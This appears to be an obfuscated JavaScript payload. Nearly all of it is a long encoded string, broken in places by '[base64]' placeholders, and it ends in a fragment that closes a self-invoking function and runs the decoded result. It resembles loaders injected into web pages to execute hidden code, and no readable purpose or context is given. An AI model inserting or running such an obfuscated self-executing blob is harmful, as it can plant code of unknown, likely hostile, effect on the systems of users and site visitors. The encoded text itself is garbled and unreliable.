IbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjI/pjIXpjIrpjI3pjZnpjIzpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjYjpjZnpjYTpjYjpjJHpjZjpjZnpjZ/[base64]/pjYzpjZDpjZ3pjYXpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZrpjZDpjZnpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZbpjYnpjY/pjYjpjZXpjZrpjYXpjJHpjZ/[base64]/pjYnpjY7pjY/[base64]/[base64]/[base64]/pjZ3pjZDpjZ/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjInpjIzpjIXpjJXpjJXpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/[base64]/pjZPpjZDpjYnpjZHpjZLpjY/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/pjYrpjZvpjaDpjYTpjI7pjIzpjYvpjZXpjZjpjYjpjZTpjIHpjaDpjYTpjI7pjI7pjI/[base64]/pjIjpjaDpjYTpjI7pjIzpjI7pjITpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZLpjZPpjZLpjZnpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjYTpjZHpjZDpjZLpjY/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/pjZDpjZXpjYzpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZjpjIHpjaDpjYTpjI7pjI7pjbHpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjb/pjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjIvpjIrpjInpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbDpjI7pjI/pjJLpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjb/pjI7pjI/pjJLpjI/pjI3pjITpjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIvpjI/pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjITpjJLpjI/pjI/pjI/pjI/pjbDpjI7pjI7pjJLpjIjpjInpjI/pjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjITpjIjpjI/pjbDpjI3pjITpjJLpjI3pjI3pjIzpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjInpjIzpjI3pjI3pjb/pjI3pjIvpjJLpjIXpjI3pjInpjIXpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI/pjI/pjITpjITpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIrpjIvpjIzpjIjpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIjpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbTpjInpjJLpjI7pjInpjb/[base64]/pjIjpjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjIrpjInpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjabpjbHpjI/pjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjb/pjI/pjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI/pjIzpjJLpjInpjIjpjIjpjIXpjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjbDpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjb/pjI/pjJLpjIjpjInpjInpjIzpjI7pjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/[base64]/pjI7pjI/pjJLpjI3pjIrpjInpjIvpjaDpjYTpjI7pjIzpjI7pjIrpjJLpjI7pjIXpjITpjIrpjaDpjYTpjI7pjIzpjI7pjI/pjJLpjIrpjI3pjIXpjI/pjaDpjYTpjI7pjIzpjI7pjIvpjJLpjI3pjIvpjITpjI/pjaDpjYTpjI7pjIzpjI7pjIjpjaDpjYTpjI7pjIzpjI7pjIvpjb/pjI7pjIjpjJLpjI/[base64]/pjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjb/pjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjarpjIjpjJLpjI7pjInpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZ7pjZDpjZ3pjZ/pjZfpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjIfpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI3pjIzpjIzpjJnpjJvpjJfpjJvpjYHpjJvpjJfpjJvpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaDpjYTpjI7pjIzpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaPpjZ/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ/pjYnpjY7pjY/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2k6YyV6YyH6Y2f6YyO6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyN6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyO6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2d6YyK6YyV6YyH6Y2f6YyI6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2m6YyV6YyH6Y2e6Y2l6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyI6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2r6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]'));c();}();